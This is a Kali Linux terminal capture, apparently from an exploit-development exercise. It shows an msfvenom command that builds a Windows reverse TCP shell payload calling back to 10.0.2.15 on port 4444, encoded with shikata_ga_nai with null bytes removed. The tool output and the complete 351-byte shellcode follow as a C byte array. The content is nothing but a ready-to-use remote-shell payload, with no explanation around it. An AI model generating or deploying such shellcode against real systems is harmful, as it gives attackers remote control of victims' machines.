 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.15 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbb\x6e\x1f\xfc\x39\xdd\xc6\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
"\x52\x83\xc7\x04\x31\x5f\x0e\x03\x31\x11\x1e\xcc\x31\xc5\x5c"
"\x2f\xc9\x16\x01\xb9\x2c\x27\x01\xdd\x25\x18\xb1\x95\x6b\x95"
"\x3a\xfb\x9f\x2e\x4e\xd4\x90\x87\xe5\x02\x9f\x18\x55\x76\xbe"
"\x9a\xa4\xab\x60\xa2\x66\xbe\x61\xe3\x9b\x33\x33\xbc\xd0\xe6"
"\xa3\xc9\xad\x3a\x48\x81\x20\x3b\xad\x52\x42\x6a\x60\xe8\x1d"
"\xac\x83\x3d\x16\xe5\x9b\x22\x13\xbf\x10\x90\xef\x3e\xf0\xe8"
"\x10\xec\x3d\xc5\xe2\xec\x7a\xe2\x1c\x9b\x72\x10\xa0\x9c\x41"
"\x6a\x7e\x28\x51\xcc\xf5\x8a\xbd\xec\xda\x4d\x36\xe2\x97\x1a"
"\x10\xe7\x26\xce\x2b\x13\xa2\xf1\xfb\x95\xf0\xd5\xdf\xfe\xa3"
"\x74\x46\x5b\x05\x88\x98\x04\xfa\x2c\xd3\xa9\xef\x5c\xbe\xa5"
"\xdc\x6c\x40\x36\x4b\xe6\x33\x04\xd4\x5c\xdb\x24\x9d\x7a\x1c"
"\x4a\xb4\x3b\xb2\xb5\x37\x3c\x9b\x71\x63\x6c\xb3\x50\x0c\xe7"
"\x43\x5c\xd9\xa8\x13\xf2\xb2\x08\xc3\xb2\x62\xe1\x09\x3d\x5c"
"\x11\x32\x97\xf5\xb8\xc9\x70\xf0\x3c\xd3\x8f\x6c\x3f\xd3\x9e"
"\x30\xb6\x35\xca\xd8\x9e\xee\x63\x40\xbb\x64\x15\x8d\x11\x01"
"\x15\x05\x96\xf6\xd8\xee\xd3\xe4\x8d\x1e\xae\x56\x1b\x20\x04"
"\xfe\xc7\xb3\xc3\xfe\x8e\xaf\x5b\xa9\xc7\x1e\x92\x3f\xfa\x39"
"\x0c\x5d\x07\xdf\x77\xe5\xdc\x1c\x79\xe4\x91\x19\x5d\xf6\x6f"
"\xa1\xd9\xa2\x3f\xf4\xb7\x1c\x86\xae\x79\xf6\x50\x1c\xd0\x9e"
"\x25\x6e\xe3\xd8\x29\xbb\x95\x04\x9b\x12\xe0\x3b\x14\xf3\xe4"
"\x44\x48\x63\x0a\x9f\xc8\x83\xe9\x35\x25\x2c\xb4\xdc\x84\x31"
"\x47\x0b\xca\x4f\xc4\xb9\xb3\xab\xd4\xc8\xb6\xf0\x52\x21\xcb"
"\x69\x37\x45\x78\x89\x12";